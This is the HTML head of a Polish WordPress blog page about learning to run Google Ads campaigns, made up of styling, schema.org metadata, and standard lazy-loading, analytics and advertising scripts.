!important}}.elementor-widget-image{text-align:center}.elementor-widget-image img{vertical-align:middle;display:inline-block}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>    <link rel="profile" href="https://gmpg.org/xfn/11" />       <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C400%2C700italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://popfiction.pl/technologia/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads/" />   <template data-nitro-marker-id="9d82d1bb5fc0266badd18c01c1aec2b2-1"></template> <template data-nitro-marker-id="5f9c488fb052312628ba8f6bec0d8627-1"></template>              <script type="application/ld+json" class="aioseo-schema">
   {"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/popfiction.pl\/#website","url":"https:\/\/popfiction.pl\/","name":"Popfiction","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/popfiction.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/popfiction.pl\/#organization","name":"Popfiction","url":"https:\/\/popfiction.pl\/","logo":{"@type":"ImageObject","@id":"https:\/\/popfiction.pl\/#organizationLogo","url":"https:\/\/i0.wp.com\/popfiction.pl\/wp-content\/uploads\/2022\/01\/cropped-icons8-greek-helmet-48.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"Logo popfiction"},"image":{"@id":"https:\/\/popfiction.pl\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/popfiction.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/popfiction.pl\/","name":"Home","description":"edit blog Damskie kurtki sk\u00f3rzane \u2013 dlaczego to obowi\u0105zkowy element kobiecej garderoby? Wyja\u015bniamyKa\u017cda kobieta pragnie wygl\u0105da\u0107 stylowo i modnie. Kluczowe znaczenie ma przy tym umiej\u0119tny dob\u00f3r element\u00f3w garderoby. To w\u0142a\u015bnie dlatego w\u2026 By Kacper 22 czerwca, 2023 edit Og\u00f3lne \u017bar\u00f3wki LED: Najlepsze Rozwi\u0105zanie O\u015bwietleniowe na Rynku By Kacper 22 pa\u017adziernika, 2023 edit blog Naturalne zio\u0142a [\u2026]","url":"https:\/\/popfiction.pl\/"},"nextItem":"https:\/\/popfiction.pl\/technologia\/#listItem"},{"@type":"ListItem","@id":"https:\/\/popfiction.pl\/technologia\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/popfiction.pl\/technologia\/","name":"technologia","description":"W dzisiejszym cyfrowym \u015bwiecie reklamy online sta\u0142y si\u0119 nieodzownym narz\u0119dziem dla firm i przedsi\u0119biorc\u00f3w, kt\u00f3rzy pragn\u0105 zwi\u0119kszy\u0107 swoj\u0105 widoczno\u015b\u0107 w sieci. Jednym z najpopularniejszych sposob\u00f3w promocji w internecie s\u0105 kampanie prowadzone za pomoc\u0105 platformy Google Ads. Jednak czy mo\u017cna nauczy\u0107 si\u0119 samodzielnie tworzy\u0107 skuteczne reklamy, korzystaj\u0105c z dost\u0119pnych poradnik\u00f3w i materia\u0142\u00f3w edukacyjnych?Spis tre\u015bciDlaczego kampanie Google [\u2026]","url":"https:\/\/popfiction.pl\/technologia\/"},"nextItem":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#listItem","previousItem":"https:\/\/popfiction.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/","name":"Czy mo\u017cna samemu nauczy\u0107 si\u0119 tworzenia kampanii Google Ads?","description":"W dzisiejszym cyfrowym \u015bwiecie reklamy online sta\u0142y si\u0119 nieodzownym narz\u0119dziem dla firm i przedsi\u0119biorc\u00f3w, kt\u00f3rzy pragn\u0105 zwi\u0119kszy\u0107 swoj\u0105 widoczno\u015b\u0107 w sieci. Jednym z najpopularniejszych sposob\u00f3w promocji w internecie s\u0105 kampanie prowadzone za pomoc\u0105 platformy Google Ads. Jednak czy mo\u017cna nauczy\u0107 si\u0119 samodzielnie tworzy\u0107 skuteczne reklamy, korzystaj\u0105c z dost\u0119pnych poradnik\u00f3w i materia\u0142\u00f3w edukacyjnych?Spis tre\u015bciDlaczego kampanie Google [\u2026]","url":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/"},"previousItem":"https:\/\/popfiction.pl\/technologia\/#listItem"}]},{"@type":"Person","@id":"https:\/\/popfiction.pl\/author\/admin\/#author","url":"https:\/\/popfiction.pl\/author\/admin\/","name":"Kacper","image":{"@type":"ImageObject","@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5963e28814309513ded42a0d0a36ac13?s=96&d=blank&r=g","width":96,"height":96,"caption":"Kacper"}},{"@type":"WebPage","@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#webpage","url":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/","name":"Czy mo\u017cna samemu nauczy\u0107 si\u0119 tworzenia kampanii Google Ads? - Popfiction","description":"W dzisiejszym cyfrowym \u015bwiecie reklamy online sta\u0142y si\u0119 nieodzownym narz\u0119dziem dla firm i przedsi\u0119biorc\u00f3w, kt\u00f3rzy pragn\u0105 zwi\u0119kszy\u0107 swoj\u0105 widoczno\u015b\u0107 w sieci. Jednym z najpopularniejszych sposob\u00f3w promocji w internecie s\u0105 kampanie prowadzone za pomoc\u0105 platformy Google Ads. Jednak czy mo\u017cna nauczy\u0107 si\u0119 samodzielnie tworzy\u0107 skuteczne reklamy, korzystaj\u0105c z dost\u0119pnych poradnik\u00f3w i materia\u0142\u00f3w edukacyjnych?Spis tre\u015bciDlaczego kampanie Google [\u2026]","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/popfiction.pl\/#website"},"breadcrumb":{"@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#breadcrumblist"},"author":"https:\/\/popfiction.pl\/author\/admin\/#author","creator":"https:\/\/popfiction.pl\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"https:\/\/popfiction.pl\/#mainImage","url":"https:\/\/i0.wp.com\/popfiction.pl\/wp-content\/uploads\/2023\/10\/laptop-3329265_640.jpg?fit=640%2C427&ssl=1","width":640,"height":427},"primaryImageOfPage":{"@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#mainImage"},"datePublished":"2023-10-02T17:11:27+00:00","dateModified":"2023-10-02T17:11:30+00:00"},{"@type":"BlogPosting","@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#blogposting","name":"Czy mo\u017cna samemu nauczy\u0107 si\u0119 tworzenia kampanii Google Ads? - Popfiction","description":"W dzisiejszym cyfrowym \u015bwiecie reklamy online sta\u0142y si\u0119 nieodzownym narz\u0119dziem dla firm i przedsi\u0119biorc\u00f3w, kt\u00f3rzy pragn\u0105 zwi\u0119kszy\u0107 swoj\u0105 widoczno\u015b\u0107 w sieci. Jednym z najpopularniejszych sposob\u00f3w promocji w internecie s\u0105 kampanie prowadzone za pomoc\u0105 platformy Google Ads. Jednak czy mo\u017cna nauczy\u0107 si\u0119 samodzielnie tworzy\u0107 skuteczne reklamy, korzystaj\u0105c z dost\u0119pnych poradnik\u00f3w i materia\u0142\u00f3w edukacyjnych?Spis tre\u015bciDlaczego kampanie Google [\u2026]","inLanguage":"pl-PL","headline":"Czy mo\u017cna samemu nauczy\u0107 si\u0119 tworzenia kampanii Google Ads?","author":{"@id":"https:\/\/popfiction.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/popfiction.pl\/#organization"},"datePublished":"2023-10-02T17:11:27+00:00","dateModified":"2023-10-02T17:11:30+00:00","articleSection":"technologia","mainEntityOfPage":{"@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#webpage"},"isPartOf":{"@id":"https:\/\/popfiction.pl\/technologia\/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/popfiction.pl\/#articleImage","url":"https:\/\/i0.wp.com\/popfiction.pl\/wp-content\/uploads\/2023\/10\/laptop-3329265_640.jpg?fit=640%2C427&ssl=1","width":640,"height":427}}]}
  </script>  <link rel='dns-prefetch' href='//i0.wp.com' /> <link rel='dns-prefetch' href='//c0.wp.com' /> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /> <link rel="alternate" type="application/rss+xml" title="Popfiction &raquo; Kanał z wpisami" href="https://popfiction.pl/feed/" /> <link rel="alternate" type="application/rss+xml" title="Popfiction &raquo; Kanał z komentarzami" href="https://popfiction.pl/comments/feed/" /> <link rel="alternate" type="application/rss+xml" title="Popfiction &raquo; Czy można samemu nauczyć się tworzenia kampanii Google Ads? Kanał z komentarzami" href="https://popfiction.pl/technologia/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads/feed/" /> <link rel="pingback" href="https://popfiction.pl/xmlrpc.php" /> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "Popfiction",
    "url": "https://popfiction.pl/",
    "logo": "https://popfiction.pl/wp-content/uploads/2024/01/LOGO-1.webp"
}</script>  <template data-nitro-marker-id="d33464061df5aac35662b3749a7a50a4-1"></template> <template data-nitro-marker-id="e0bc25dbd4c4f2ad04cbe9c545ce0201-1"></template>  <template data-nitro-marker-id="687cf5fd3cd957b38cc4ffbc7bc501a2-1"></template>                             <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="monsterinsights-frontend-script-js-extra"></template> <template data-nitro-marker-id="monsterinsights-frontend-script-js"></template> <template data-nitro-marker-id="cookie-notice-front-js-extra"></template> <template data-nitro-marker-id="cookie-notice-front-js"></template>  <link rel="https://api.w.org/" href="https://popfiction.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://popfiction.pl/wp-json/wp/v2/posts/1458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://popfiction.pl/xmlrpc.php?rsd" />  <link rel='shortlink' href='https://popfiction.pl/?p=1458' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://popfiction.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopfiction.pl%2Ftechnologia%2Fczy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://popfiction.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopfiction.pl%2Ftechnologia%2Fczy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads%2F&#038;format=xml" />       <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://popfiction.pl/#website",
    "url": "https://popfiction.pl/",
    "name": "Popfiction",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://popfiction.pl/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>   <template data-nitro-marker-id="d724208b569af10aad3ea3d2b20c851b-1"></template>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3721178534732625" crossorigin="anonymous" nitro-exclude></script>                   <link rel="icon" sizes="32x32" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2022/01/e43bed149fd777dd4f799c64f51aa067.cropped-icons8-greek-helmet-48.png" /> <link rel="icon" sizes="192x192" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2022/01/98d83c15ada9cad750ed7e3f1832c7be.cropped-icons8-greek-helmet-48.png" /> <link rel="apple-touch-icon" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/i0.wp.com/popfiction.pl/wp-content/uploads/2022/01/f9b56d14bc8db55ab7fe6b8661c7eecb.cropped-icons8-greek-helmet-48.png" />  <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="5f9c488fb052312628ba8f6bec0d8627-1" type="nitropack/inlinescript" class="nitropack-inline-script">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-X5C0RGYN9Q');
</script><script data-cfasync="false" id="e0bc25dbd4c4f2ad04cbe9c545ce0201-1" type="nitropack/inlinescript" class="nitropack-inline-script">var mi_version="8.2.0";var mi_track_user=true;var mi_no_track_reason="";var disableStrs=["ga-disable-G-X5C0RGYN9Q"];function __gtagTrackerIsOptedOut(){for(var e=0;e<disableStrs.length;e++){if(document.cookie.indexOf(disableStrs[e]+"=true")>-1){return true}}return false}if(__gtagTrackerIsOptedOut()){for(var e=0;e<disableStrs.length;e++){window[disableStrs[e]]=true}}function __gtagTrackerOptout(){for(var e=0;e<disableStrs.length;e++){document.cookie=disableStrs[e]+"=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/";window[disableStrs[e]]=true}}if("undefined"===typeof t){function t(){__gtagTrackerOptout()}}window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{}};if(mi_track_user){function n(){dataLayer.push(arguments)}function r(e,t,r){if(!r){r={}}if(r.send_to){n.apply(null,arguments);return}if(e==="event"){r.send_to=monsterinsights_frontend.v4_id;var a=t;if(typeof r["event_category"]!=="undefined"){a=r["event_category"]+":"+t}if(typeof MonsterInsightsDualTracker.trackers[a]!=="undefined"){MonsterInsightsDualTracker.trackers[a](r)}else{n("event",t,r)}}else{n.apply(null,arguments)}}r("js",new Date);r("set",{"developer_id.dZGIzZG":true});r("config","G-X5C0RGYN9Q",{"forceSSL":"true","link_attribution":"true"});window.gtag=r;(function(){var e=function(){return null};var t=function(){return new n};var n=function(){return null};var a=n.prototype;a.get=e;a.set=e;a.send=function(){var e=Array.prototype.slice.call(arguments);e.unshift("send");i.apply(null,e)};var i=function(){var e=arguments.length;if(e===0){return}var t=arguments[e-1];if(typeof t!=="object"||t===null||typeof t.hitCallback!=="function"){if("send"===arguments[0]){var n,a=false,i;if("event"===arguments[1]){if("undefined"!==typeof arguments[3]){a={"eventAction":arguments[3],"eventCategory":arguments[2],"eventLabel":arguments[4],"value":arguments[5]?arguments[5]:1}}}if("pageview"===arguments[1]){if("undefined"!==typeof arguments[2]){a={"eventAction":"page_view","page_path":arguments[2]}}}if(typeof arguments[2]==="object"){a=arguments[2]}if(typeof arguments[5]==="object"){Object.assign(a,arguments[5])}if("undefined"!==typeof arguments[1].hitType){a=arguments[1];if("pageview"===a.hitType){a.eventAction="page_view"}}if(a){i="timing"===arguments[1].hitType?"timing_complete":a.eventAction;n=o(a);r("event",i,n)}}return}function o(e){var t,n={};var r={"eventCategory":"event_category","eventAction":"event_action","eventLabel":"event_label","eventValue":"event_value","nonInteraction":"non_interaction","timingCategory":"event_category","timingVar":"name","timingValue":"value","timingLabel":"event_label","page":"page_path","location":"page_location","title":"page_title"};for(t in e){if(!(!e.hasOwnProperty(t)||!r.hasOwnProperty(t))){n[r[t]]=e[t]}else{n[t]=e[t]}}return n}try{t.hitCallback()}catch(e){}};i.create=t;i.getByName=t;i.getAll=function(){return[]};i.remove=e;i.loaded=true;window["__gaTracker"]=i})()}else{console.log("");(function(){function e(){return null}window["__gtagTracker"]=e;window["gtag"]=e})()}</script><script id="687cf5fd3cd957b38cc4ffbc7bc501a2-1" type="nitropack/inlinescript" class="nitropack-inline-script">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/popfiction.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
